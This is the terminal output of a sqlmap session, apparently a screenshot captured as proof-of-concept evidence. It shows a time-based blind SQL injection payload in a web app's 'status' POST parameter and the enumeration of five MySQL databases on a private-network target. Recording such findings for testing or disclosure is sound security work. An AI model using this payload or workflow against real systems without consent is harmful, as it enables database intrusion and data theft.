 kali@kali: ~/Desktop
File Actions Edit View Help
|_|V... |_| http://sqlmap.org
Target: http://192.168.0.109:8080
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 23:54:09 /2022-11-21/
[23:54:09] [INFO] parsing HTTP request from 'xbersec-request'
[23:54:09] [INFO] resuming back-end DBMS 'mysql'
[23:54:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: status (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3&type=update&status=3' AND (SELECT 8544 FROM (SELECT(SLEEP(5)))zvjU) AND 'FNPv'='FNPv
---
[23:54:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[23:54:09] [INFO] fetching database names
[23:54:09] [INFO] fetching number of databases
[23:54:09] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[23:54:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
disruptions
5
[23:54:22] [INFO] retrieved:
[23:54:27] [INFO] adjusting time delay to 1 second due to good response times
mysql
[23:54:43] [INFO] retrieved: information_schema
[23:55:42] [INFO] retrieved: performance_schema
[23:56:39] [INFO] retrieved: sys
[23:56:50] [INFO] retrieved: xtree
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] xtree
[23:57:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.109'
[23:57:08] [WARNING] your sqlmap version is outdated
[*] ending @ 23:57:08 /2022-11-21/
┌──(kali㉿kali)-[~/Desktop]
└─$